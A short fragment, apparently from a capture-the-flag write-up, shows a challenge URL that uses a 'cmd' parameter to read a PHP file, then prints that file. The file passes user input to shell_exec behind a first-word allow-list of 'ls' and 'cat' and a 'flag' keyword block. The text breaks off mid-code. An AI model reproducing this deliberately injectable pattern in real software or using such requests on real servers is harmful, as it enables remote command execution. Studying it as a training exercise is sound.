 不安全 http://7197eedf-677b-400e-b15c-a30be274d47d.www.polarctf.com:8090/new/file/upload.php?cmd=cat upload.php
作战计划
<?php
error_reporting(0);
ini_set('display_errors', 0);
$cmd = isset($_GET['cmd']) ? trim($_GET['cmd']) : '';
// 过滤掉制表符和多个空格，并替换为单个空格
$cmd = preg_replace('/[%09\t]+/', ' ', $cmd); // 过滤制表符
$cmd = preg_replace('/\s+/', ' ', $cmd); // 替换多个空格为一个空格
$safe_commands = ['ls', 'cat']; // 定义安全命令
$blacklist = ['flag']; // 定义黑名单
// 检查命令是否包含黑名单中的任何命令
$contains_blacklist = false;
foreach ($blacklist as $banned) {
    if (stripos($cmd, $banned) !== false) {
        $contains_blacklist = true;
        break;
    }
}
$output = '';
if (!$contains_blacklist && in_array(explode(' ', $cmd)[0], $safe_commands)) {
    $output = shell_exec($cmd);